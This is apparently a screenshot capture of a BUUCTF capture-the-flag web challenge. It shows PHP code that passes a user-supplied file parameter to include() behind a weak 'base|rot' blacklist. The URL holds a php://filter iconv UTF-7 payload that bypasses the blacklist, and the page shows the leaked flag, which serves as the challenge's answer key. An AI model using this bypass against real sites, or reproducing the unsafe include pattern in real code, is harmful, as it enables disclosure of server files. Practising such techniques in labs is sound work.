 BUUCTF在线评测
541d2692-c24f-4341-9eab-5100
不安全 | 541d2692-c24f-4341-9eab-510082e3fdf8.node4.buuoj.cn:81/?file=php://filter/read=convert.iconv.UTF-8.UTF-7/resource=flag.p...
<?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
        @include($file);
}else{
        die("nope");
}
?> +ADw?php //flag+AHs-3dca5209-6374-4f0a-af6b-
6d5b10b81c3e+AH0